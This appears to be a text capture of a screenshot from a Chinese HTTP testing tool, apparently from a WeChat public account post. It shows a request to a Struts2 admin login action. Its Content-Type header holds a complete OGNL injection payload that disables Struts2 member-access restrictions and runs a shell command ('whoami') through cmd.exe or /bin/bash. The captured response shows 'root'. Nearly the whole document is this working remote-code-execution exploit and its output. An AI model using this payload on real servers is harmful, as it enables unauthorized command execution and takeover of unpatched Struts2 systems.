 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /admin/login_login.action HTTP/1.1
2 Host: {{Hostname}}
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137
Safari/4E423F
4 Content-Length auto : 0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.
container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.
getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess
(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains
('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder
(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.
ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.
getInputStream(),#ros)).(#ros.flush())}
Responses 5bytes / 120ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Fri, 22 Mar 2024 09:29:45 GMT
4 Connection: close
5 Content-Length: 5
6
7 root
8
公众号 · 剁椒Muyou鱼头